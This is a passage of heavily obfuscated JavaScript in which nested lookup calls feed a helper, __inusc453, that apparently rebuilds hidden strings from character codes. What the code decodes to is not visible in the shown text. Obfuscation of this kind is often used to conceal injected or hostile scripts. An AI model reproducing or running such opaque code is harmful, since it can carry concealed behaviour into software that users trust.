9,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+